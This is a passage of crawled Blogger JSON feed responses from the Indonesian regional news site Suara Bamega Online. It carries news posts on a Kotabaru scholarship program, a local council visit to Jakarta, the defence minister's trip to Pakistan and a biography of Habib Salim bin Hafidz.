Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=22&max-results=3&callback=jQuery111007289372995021133_1768960628782&_=1768960628790
body_size: 6531
content:
// API callback
jQuery111007289372995021133_1768960628782({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T09:56:32.125+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=25\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11501"},"openSearch$startIndex":{"$t":"22"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111007289372995021133_1768960628776&_=1768960628777
body_size: 1478
content:
// API callback
jQuery111007289372995021133_1768960628776({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.comments"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"428"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-550149669546916346"},"published":{"$t":"2025-12-18T13:08:29.095+08:00"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"Semoga bisa diterima oleh penikmat musik di tanah ..."},"content":{"type":"html","$t":"Semoga bisa diterima oleh penikmat musik di tanah air 